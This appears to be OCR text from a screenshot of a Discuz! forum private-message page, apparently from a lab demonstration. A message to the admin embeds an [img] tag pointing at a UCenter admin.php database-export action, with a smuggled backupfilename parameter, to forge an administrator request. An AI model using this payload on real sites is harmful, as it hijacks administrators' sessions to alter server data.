 Discuz! Board » 短消息
短消息
搜索
未读消息 私人消息 公共
共 1 组消息
发送短消息
收件人:
admin
内容:
B
[img]http://192.168.10.70/ucenter_1.5.2_sc_utf8/upload/admin.php?
m=db&a=operate&t=export&appid=0&backupdir=xxxx%26backupfilen
ame%3Daaaa[/img]
发送给管理员
发送
个人中心
修改头像
个人资料
短消息
提醒
我的好友
我的帖子
我的收藏
我的关注
积分
用户组
论坛任务
道具
论坛个性化设定
密码和安全问题
积分: 0
威望: 0